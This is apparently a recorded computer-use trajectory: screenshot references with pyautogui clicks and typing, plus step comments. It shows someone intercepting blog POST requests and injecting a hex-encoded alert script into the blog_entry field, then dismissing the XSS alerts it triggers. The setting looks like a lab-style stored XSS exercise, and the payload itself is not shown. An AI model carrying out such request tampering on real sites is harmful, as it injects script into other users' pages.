
pyautogui.click(494, 383)

pyautogui.moveTo(34, 225)

# - Forward the intercepted POST with blog_entry replaced by the hex-encoded youtube alert script
pyautogui.click(34, 81)

pyautogui.moveTo(468, 241)

# - Acknowledge the youtube alert and the XSS alert, returning to the six-entry blog
pyautogui.click(491, 267)

pyautogui.click(527, 268)

# - Write another <b>youtube</b> blog entry and save it for interception
pyautogui.write('<b')

pyautogui.write('>')

pyautogui.write('youtube</')

pyautogui.write('b>')

# - Forward the POST with the hex-encoded alert script appended after the bold youtube text
pyautogui.click(34, 81)

pyautogui.moveTo(45, 82)

# - Acknowledge the youtube and XSS alerts, leaving the seven-entry blog visible
pyautogui.click(491, 266)

pyautogui.click(527, 267)

pyautogui.doubleClick(571, 462)

pyautogui.moveTo(446, 237)

pyautogui.scroll(-3)

pyautogui.moveTo(479, 442)
